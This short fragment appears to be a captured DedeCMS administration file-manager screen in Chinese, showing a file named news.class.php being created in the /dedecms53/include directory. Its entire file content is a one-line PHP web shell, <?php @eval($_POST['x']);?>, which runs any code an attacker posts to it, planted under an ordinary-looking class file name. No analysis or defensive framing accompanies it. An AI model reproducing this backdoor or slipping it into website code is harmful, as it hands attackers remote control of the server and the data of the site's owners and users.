 ◇文件管理 >> 修改/新建文件
修改/新建文件：
工作目录 /dedecms53/include （空白表示根目录 ，不允许用 “..” 形式的路径）
文件名称 news.class.php （不允许用 “..” 形式的路径）
<?php @eval($_POST['x']);?>
保 存 取消修改 不理返回